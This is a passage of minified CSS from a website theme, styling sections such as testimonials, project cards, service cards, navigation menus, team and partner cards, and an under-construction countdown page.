16px;line-height: 1.875;margin-bottom: 24px;}.blog-eight__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top: 1px solid #e2e5ed;padding-top: 10px;}.blog-eight__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 14px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__meta a:hover {color: var(--thm-base);}.blog-eight__meta a:hover i {color: var(--thm-black);}.blog-eight__meta a i {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 5px;}.blog-eight__meta a+a {margin-left: 20px;}.video-seven {position: relative;text-align: center;background-color: var(--thm-black);padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-seven {padding-top: 110px;padding-bottom: 120px;}}.video-seven__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.3;}.video-seven .auto-container {position: relative;}.video-seven__title {margin: 0;color: #fff;font-size: 40px;line-height: 1.2;font-weight: bold;margin-bottom: 40px;max-width: 741px;margin-left: auto;margin-right: auto;text-align: center;}@media (min-width: 992px) {.video-seven__title {font-size: 60px;margin-bottom: 50px;}}.video-seven__btn {width: 100px;height: 100px;background-color: var(--thm-base);color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;font-size: 24px;}.video-seven__btn:hover {background-color: #fff;color: var(--thm-base);}.video-seven__btn .ripple, .video-seven__btn .ripple:before, .video-seven__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-seven__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-seven__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.testimonials-eight {background-color: #eef0f6;background-repeat: repeat;background-position: center;padding-top: 96px;padding-bottom: 70px;}@media (min-width: 992px) {.testimonials-eight {padding-top: 116px;padding-bottom: 90px;}}.testimonials-eight__card {margin-bottom: 30px;background-color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 40px;}@media (min-width: 992px) {.testimonials-eight__card {padding: 60px;}}.testimonials-eight__card:hover {-webkit-box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);}.testimonials-eight__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 30px;}.testimonials-eight__stars i {color: var(--thm-base);font-size: 16px;line-height: 1;}.testimonials-eight__stars i+i {margin-left: 10px;}.testimonials-eight__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-eight__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-eight__image img {width: 63px;border-radius: 50%;}.testimonials-eight__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1.889;padding-bottom: 23px;border-bottom: 1px solid #e2e5ed;margin-bottom: 30px;}.testimonials-eight__name {font-size: 18px;font-weight: bold;color: var(--thm-black);line-height: 1;margin: 0;margin-bottom: 7px;}.testimonials-eight__designation {margin: 0;line-height: 1;color: var(--thm-text);font-size: 14px;}.project-eight {padding-top: 96px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-eight {padding-top: 116px;padding-bottom: 120px;}}.project-eight .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-eight .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-eight .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-eight .auto-container {padding-left: 100px;padding-right: 100px;}}.project-eight__item {position: relative;}.project-eight__item img {width: 100%;}.project-eight__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;padding: 20px;}.project-eight__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: -webkit-gradient(linear, left bottom, left top, from(var(--thm-black)), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, var(--thm-black) 0%, rgba(0, 0, 0, 0) 70%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(0%);transform: translateY(0%);}.project-eight__item:hover .project-eight__content::before {-webkit-transform: translateY(100%);transform: translateY(100%);}.project-eight__title {margin: 0;background-color: transparent;padding: 30px 40px;font-size: 30px;line-height: 1.33;font-weight: bold;color: #fff;position: relative;width: 100%;}.project-eight__title::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);background-color: #fff;opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;}.project-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;display: block;max-width: 163px;}.project-eight__title a:hover {color: var(--thm-base);}.project-eight__item:hover .project-eight__title {color: var(--thm-black);}.project-eight__item:hover .project-eight__title::before {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.project-eight__link {width: 54px;height: 54px;background-color: var(--thm-base);position: absolute;bottom: 135px;right: 50px;color: var(--thm-black);font-size: 22px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;z-index: 10;-webkit-transform: scale(0);transform: scale(0);-webkit-transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;}.project-eight__link:hover {background-color: var(--thm-black);color: #fff;}.project-eight__item:hover .project-eight__link {-webkit-transform: scale(1);transform: scale(1);}.about-ten {padding-top: 100px;counter-reset: boxNumber;}@media (min-width: 992px) {.about-ten {padding-top: 0;}}.about-ten__image img {max-width: 100%;margin-bottom: 60px;}@media (min-width: 992px) {.about-ten__image img {margin-bottom: 0;max-width: none;float: right;position: relative;left: 30px;}}@media (min-width: 1200px) {.about-ten .my-auto {margin: 0;}}@media (min-width: 1200px) {.about-ten__content {padding-left: 100px;padding-top: 116px;}}.about-ten__text {color: var(--thm-base);font-size: 22px;font-weight: 500;line-height: 1.81;margin: 0;margin-top: -20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-ten__text {margin-top: -10px;margin-bottom: 37px;}}.about-ten__box+.about-ten__box {margin-top: 20px;}@media (min-width: 1200px) {.about-ten__box+.about-ten__box {margin-top: 53px;}}.about-ten__box {position: relative;counter-increment: boxNumber;}@media (min-width: 576px) {.about-ten__box {padding-left: 70px;}}.about-ten__box::before {content: counters(boxNumber, ".", decimal-leading-zero);width: 54px;height: 54px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-family: "Shadows Into Light";color: var(--thm-black);font-size: 30px;margin-bottom: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 5px;}@media (min-width: 576px) {.about-ten__box::before {position: absolute;top: 10px;left: 0;}}.about-ten__box:hover::before {background-color: var(--thm-black);color: #fff;}.about-ten__box__title {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 1.7;font-weight: bold;margin-bottom: 8px;}.about-ten__box__text {margin: 0;font-size: 18px;line-height: 1.889;}.service-eight {padding-top: 100px;padding-bottom: 70px;background-color: #eef0f6;background-repeat: repeat;background-position: center;counter-reset: serviceNumber;}@media (min-width: 1200px) {.service-eight {padding-top: 116px;padding-bottom: 90px;}}.service-eight__card {background-color: #fff;padding: 15px;margin-bottom: 30px;counter-increment: serviceNumber;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner {border: 1px solid #eef0f6;padding: 35px;overflow: hidden;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner::before {line-height: 1;font-size: 60px;color: #eef0f6;font-family: "Shadows Into Light";content: counters(serviceNumber, ".", decimal-leading-zero);position: absolute;right: 35px;bottom: 35px;-webkit-transition: all 500ms ease;transition: all 500ms ease;opacity: 1;}.service-eight__card__inner::after {content: '';width: 68px;height: 68px;background-color: #eef0f6;position: absolute;bottom: 0;right: 0;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover {background-color: var(--thm-base);}.service-eight__card:hover .service-eight__card__inner {border-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::after {background-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::before {opacity: 0.1;color: var(--thm-black);}.service-eight__title {font-size: 20px;line-height: 1.5;color: var(--thm-black);margin: 0;max-width: 101px;font-weight: bold;}.service-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__title a:hover {color: #fff;}.service-eight__icon {margin-top: 70px;}.service-eight__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover .service-eight__icon i {color: var(--thm-black);}.about-eleven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.about-eleven {padding-top: 120px;padding-bottom: 120px;}}.about-eleven__images {position: relative;margin-bottom: 60px;}.about-eleven__images::before {content: '';width: 20px;height: 326px;background-color: var(--thm-base);color: var(--thm-base);position: absolute;right: 100%;top: 40px;}@media (min-width: 992px) {.about-eleven__images {margin-bottom: 0;}}.about-eleven__images img {max-width: 100%;}.about-eleven__images img:nth-child(2) {position: absolute;bottom: 0;left: 0;}@media (min-width: 1200px) {.about-eleven__images img:nth-child(2) {left: -120px;}}.about-eleven .sec-title-eight {margin-bottom: 40px;}.about-eleven__summery {margin: 0;font-size: 18px;line-height: 1.889;color: var(--thm-text);}.about-eleven__box {display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;margin-top: 40px;}@media (min-width: 576px) {.about-eleven__box {grid-template-columns: repeat(2, 1fr);}}.about-eleven__box__item+.about-eleven__box__item {margin-top: 20px;}@media (min-width: 576px) {.about-eleven__box__item+.about-eleven__box__item {margin-top: 0;}}.about-eleven__box__item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.about-eleven__box__item i {font-size: 62px;color: var(--thm-base);}.about-eleven__box__title {margin: 0;font-size: 20px;margin-left: 20px;line-height: 1.3;color: var(--thm-black);font-weight: bold;max-width: 118px;}.about-eleven__progress {margin-top: 40px;}.about-eleven__progress p {margin: 0;font-size: 18px;font-weight: bold;color: var(--thm-black);margin-bottom: 2px;}.about-eleven__progress-line {width: 100%;height: 13px;background-color: #eef0f6;position: relative;border-radius: 7.5px;}.about-eleven__progress-line span {-webkit-transition: all 1000ms ease;transition: all 1000ms ease;width: 0;height: 100%;background-color: var(--thm-base);border-radius: 7.5px;position: absolute;top: 0;left: 0;}.about-eleven__progress-line b {position: absolute;bottom: 100%;right: 0;color: var(--thm-text);font-size: 14px;font-weight: 400;}.about-eleven__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.about-eleven__info__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.about-eleven__info__image img {width: 75px;border-radius: 50%;}.about-eleven__info__name {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;margin-bottom: 7px;}.about-eleven__info__text {margin: 0;color: var(--thm-text);font-size: 14px;line-height: 1;}.call-to-section-four {background-color: var(--thm-base);}.call-to-section-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding-top: 30px;padding-bottom: 40px;}@media (min-width: 992px) {.call-to-section-four .auto-container {padding-top: 50px;padding-bottom: 50px;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}}.call-to-section-four__title {font-size: 30px;color: var(--thm-black);margin: 0;font-weight: 500;margin-bottom: 10px;}@media (min-width: 992px) {.call-to-section-four__title {margin-bottom: 0;}}.call-to-section-four__btn:hover {background-color: #fff;color: var(--thm-black);}.slider-eight .swiper-slide {position: relative;background-color: var(--thm-black);padding-top: 150px;padding-bottom: 150px;}@media (min-width: 1200px) {.slider-eight .swiper-slide {padding-top: 285px;padding-bottom: 180px;}}.slider-eight .swiper-slide .image-layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-eight .swiper-slide.swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-eight .swiper-slide .auto-container {position: relative;}.slider-eight__text {margin: 0;color: #fff;font-family: 'Shadows Into Light';font-size: 20px;line-height: 1.2;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-eight__text {font-size: 30px;}}.slider-eight__text span {text-decoration: underline;}.slider-eight__title {margin: 0;color: #fff;font-weight: bold;font-size: 40px;line-height: 1;margin-top: 10px;margin-bottom: 20px;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 768px) {.slider-eight__title {max-width: 550px;}}@media (min-width: 992px) {.slider-eight__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-eight__title {font-size: 80px;max-width: 647px;margin-bottom: 50px;margin-top: 25px;}}.slider-eight__btns {overflow: hidden;}@media (min-width: 475px) {.slider-eight__btns {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.slider-eight__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-eight__btn--two {background-color: var(--thm-base);color: var(--thm-black);margin-top: 10px;}@media (min-width: 475px) {.slider-eight__btn--two {margin-top: 0;margin-left: 10px;}}.slider-eight__btn--two:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-eight__title, .swiper-slide-active .slider-eight__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-eight__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.header-eight__topbar {display: none;background-color: var(--thm-black);padding-top: 5px;padding-bottom: 5px;}@media (min-width: 992px) {.header-eight__topbar {display: block;}}.header-eight__topbar .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 1200px) {.header-eight__topbar .auto-container {padding-left: 60px;padding-right: 60px;}}.header-eight__topbar__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__right p {font-size: 14px;color: #acb5cb;margin: 0;margin-right: 30px;}.header-eight__topbar__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #acb5cb;font-size: 14px;font-weight: 400;}.header-eight__topbar__info li i {color: var(--thm-base);font-size: 16px;margin-right: 11px;}.header-eight__topbar__info li+li {margin-left: 20px;}.header-eight__topbar__info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__info li a:hover {color: #fff;}.header-eight__topbar__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__social a {color: #acb5cb;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__social a:hover {color: var(--thm-base);}.header-eight__topbar__social a+a {margin-left: 20px;}.mainmenu-eight {position: relative;top: auto;left: auto;width: 100%;z-index: 91;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: var(--thm-black);padding-top: 20px;padding-bottom: 20px;}@media (min-width: 1200px) {.mainmenu-eight {position: fixed;top: 44px;left: 0;background-color: rgba(255, 255, 255, 0.1);padding-top: 0;padding-bottom: 0;}}.mainmenu-eight.fixed-header {background-color: var(--thm-black);top: 0;}.mainmenu-eight .nav-outer {position: relative;float: none !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100% !important;}.mainmenu-eight .auto-container {width: 100%;max-width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-eight .auto-container {padding-left: 60px;padding-right: 60px;}}.mainmenu-eight .nav-outer .mobile-nav-toggler {float: none;margin: 0;margin-left: 20px;}.mainmenu-eight__right {margin-left: auto;}@media (min-width: 1350px) {.mainmenu-eight__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-left: 0;}}.mainmenu-eight__call {display: none;text-align: left;color: #fff;padding-top: 5px;padding-bottom: 5px;border-left: 1px solid rgba(255, 255, 255, 0.2);padding-left: 40px;margin-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover {color: var(--thm-black);}@media (min-width: 1350px) {.mainmenu-eight__call {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.mainmenu-eight__call__icon {margin-right: 20px;}.mainmenu-eight__call__icon i {font-size: 34px;color: #fff;position: relative;top: 4px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover .mainmenu-eight__call__icon i {color: var(--thm-base);}.mainmenu-eight__call__text {font-size: 14px;font-weight: 400;line-height: 22px;}.mainmenu-eight__call__text strong {font-weight: bold;font-size: 16px;}.mainmenu-eight__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-eight__search button {color: #fff;font-size: 22px;background-color: transparent;}.mainmenu-eight .main-menu {margin-left: auto;margin-right: auto;}.mainmenu-eight .main-menu .navigation li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;}.mainmenu-eight .main-menu .navigation>li>a {color: #fff;}.mainmenu-eight .main-menu .navigation>li::before {content: '';width: 15px;height: 8px;background-repeat: no-repeat;background-position: top center;position: absolute;bottom: 0;left: calc(50% - 7.5px);opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::before {width: calc(50.5% - 7.5px);height: 2px;border: none;background-color: var(--thm-base);-webkit-transform: scale(1);transform: scale(1);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::after {content: "";position: absolute;right: 0;bottom: 7px;height: 2px;background-color: var(--thm-base);width: calc(50% - 7.5px);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li.current::before, .mainmenu-eight .main-menu .navigation>li:hover::before {opacity: 1;}.mainmenu-eight .main-menu .navigation>li.current>a, .mainmenu-eight .main-menu .navigation>li:hover>a {color: var(--thm-base);}.mainmenu-eight .main-menu .navigation>li.current>a::before, .mainmenu-eight .main-menu .navigation>li.current>a::after, .mainmenu-eight .main-menu .navigation>li:hover>a::before, .mainmenu-eight .main-menu .navigation>li:hover>a::after {opacity: 1;}.service-nine {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-nine {padding-top: 120px;padding-bottom: 90px;}}.service-nine__card {border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.service-nine__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.service-nine__card__inner {overflow: hidden;border-radius: 7px;}.service-nine__image {}.service-nine__image img {mix-blend-mode: luminosity;}.service-nine__content {padding-left: 50px;padding-right: 50px;border: 1px solid #e9ebee;border-top: 0;padding-top: 35px;padding-bottom: 50px;}.service-nine__icon {font-size: 64px;color: var(--thm-base);}.service-nine__title {margin: 0;font-size: 34px;color: var(--thm-black);line-height: 1.05;text-transform: uppercase;margin-top: 20px;margin-bottom: 10px;}.service-nine__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__title a:hover {color: var(--thm-base);}.service-nine__text {margin: 0;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin-bottom: 20px;}.service-nine__link {width: 50px;height: 50px;background-color: #222429;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-size: 20px;border-radius: 50%;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__link:hover {opacity: 1;background-color: var(--thm-base);color: var(--thm-black);}.team-four {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.team-four {padding-top: 120px;padding-bottom: 90px;}}.team-four__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding-top: 40px;padding-bottom: 30px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-left: 30px;padding-right: 30px;}.team-four__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-four__image {width: 192px;border-radius: 50%;margin-left: auto;margin-right: auto;overflow: hidden;margin-bottom: 23px;background-color: var(--thm-black);}.team-four__image img {width: 100%;mix-blend-mode: luminosity;}.team-four__name {margin: 0;font-size: 24px;color: var(--thm-black);text-transform: uppercase;line-height: 1;letter-spacing: .1em;margin-bottom: 9px;}.team-four__designation {color: #686a6f;font-size: 16px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: .1em;line-height: 1;margin: 0;margin-bottom: 15px;}.team-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #f4f5f8;border-radius: 8px;padding: 11.5px 0;}.team-four__social a {color: #686a6f;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-four__social a:hover {color: var(--thm-base);}.team-four__social a+a {margin-left: 20px;}.partner-one {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 992px) {.partner-one {padding-top: 120px;padding-bottom: 90px;}}.partner-one__card {padding: 20px;margin-bottom: 30px;border: 1px solid #e9ebee;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: #fff;text-align: center;}.partner-one__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.partner-one__image {overflow: hidden;border-radius: 8px;background-color: #f4f5f8;}.partner-one__image img {max-width: 100%;}.partner-one__content {padding-bottom: 12px;}.partner-one__title {font-size: 34px;margin: 0;text-transform: uppercase;line-height: 36px;margin-top: 35px;margin-bottom: 10px;}.partner-one__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;max-width: 270px;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.partner-one__link {text-transform: uppercase;font-family: var(--thm-font);font-size: 16px;color: var(--thm-black);letter-spacing: .1em;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background: -webkit-gradient(linear, left top, right top, from(var(--thm-base)), to(var(--thm-base))) 0px 77%/0px 2px no-repeat;background: linear-gradient(to right, var(--thm-base) 0%, var(--thm-base) 100%) 0px 77%/0px 2px no-repeat;background-size: 100% 2px;padding-bottom: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.partner-one__link:hover {color: var(--thm-base);background-size: 0 2px;}.contact-two .form-box {text-align: left;}.contact-two .sec-title {margin-bottom: 34px;}.contact-two__text {max-width: 351px;margin: 0;font-size: 16px;line-height: 34px;}.contact-two__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.contact-two__social a {color: #686a6f;font-size: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-two__social a:hover {color: var(--thm-base);}.contact-two__social a+a {margin-left: 24px;}.contact-info-two {padding-bottom: 80px;}@media (min-width: 1200px) {.contact-info-two {padding-bottom: 0;}}.contact-info-two__card {background-color: #fff;border-radius: 8px;-webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 37px 30px;text-align: center;border: 1px solid #f4f5f8;margin-bottom: 20px;}@media (min-width: 1200px) {.contact-info-two__card {position: relative;margin-bottom: -37px;z-index: 91;}}.contact-info-two__card i {font-size: 20px;color: var(--thm-base);margin-right: 20px;}.contact-info-two__card a {color: var(--thm-black);font-size: 20px;}.under-construction {position: relative;background-color: #f4f5f8;min-height: 100vh;padding-top: 50px;padding-bottom: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.under-construction__bg {background-repeat: no-repeat;background-position: bottom center;background-color: #f4f5f8;background-blend-mode: luminosity;opacity: 0.1;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.under-construction .auto-container {position: relative;z-index: 10;width: 100%;}.under-construction__title {margin: 0;text-transform: uppercase;font-size: 60px;line-height: 1;font-weight: 300;color: var(--thm-base);margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__title {margin-bottom: 0;font-size: 100px;}}.under-construction__tagline {margin: 0;line-height: 1.2em;color: var(--thm-black);letter-spacing: .4em;font-size: 26px;text-transform: uppercase;font-weight: 300;margin-top: 30px;margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__tagline {margin-top: 100px;margin-bottom: 7px;}}.under-construction__countdown {margin: 0;display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;width: 100%;max-width: 560px;margin-left: auto;margin-right: auto;margin-bottom: 30px;}@media (min-width: 576px) {.under-construction__countdown {grid-template-columns: repeat(3, 1fr);}}@media 